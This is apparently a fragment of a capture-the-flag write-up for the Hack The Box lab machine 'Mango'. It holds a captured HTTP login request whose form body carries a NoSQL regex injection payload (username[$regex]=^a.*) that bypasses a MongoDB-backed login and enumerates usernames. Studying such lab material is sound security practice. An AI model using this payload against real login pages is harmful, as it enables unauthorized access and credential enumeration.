 POST / HTTP/1.1
Host: staging-order.mango.htb
Content-Length: 55
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Origin: http://staging-order.mango.htb
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://staging-order.mango.htb/
Accept-Encoding: gzip, deflate
Accept-Language:
en,en-US;q=0.9,it-IT;q=0.8,it;q=0.7,la;q=0.6,fr;q=0.5
Cookie: PHPSESSID=83t7o4aghq651pm11g8b1b26cb
Connection: close
username[$regex]=%5Ea.*&password[$regex]=.*&login=login